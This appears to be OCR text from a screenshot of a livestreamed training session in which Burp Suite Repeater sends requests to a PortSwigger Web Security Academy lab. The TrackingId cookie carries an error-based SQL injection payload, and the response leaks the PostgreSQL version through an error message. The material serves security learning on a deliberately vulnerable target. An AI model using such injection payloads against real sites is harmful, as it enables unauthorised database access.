 7
10.13.1.124
17:11
WHITE OAK SECURITY
Burp Suite Professional v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Copy For Report Settings
1 × 2 × 3 × +
Send Cancel < >
Target: https://0abc00750364135482d92fac007e0039.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor Copy Request \n
1 GET / HTTP/2
2 Host: 0abc00750364135482d92fac007e0039.web-security-academy.net
3 Cookie: TrackingId=
yLWjyNjWe72B6XHX'+AND+CAST((SELECT+version())+AS+int)=1+--+-; session=
wvGtEu58qQZhJSNt3Ypk6ifRIZm9Qwqq
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0abc00750364135482d92fac007e0039.web-security-academy.net/product?p
roductId=4
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Done
Response
Pretty Raw Hex Render Hackvertor Copy Response \n
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "PostgreSQL 12.14
(Ubuntu 12.14-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by
gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "PostgreSQL 12.14
(Ubuntu 12.14-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by
gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
is-warning 1 match
Inspector
Selection 10 (0xa)
Selected text
is-warning
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
# Enotsola
It's like it's truncating at a
certain length
# xoxolikesyou
that's pretty cool
THM: Prioritise
Sub Goal 63 / 70 Total Subs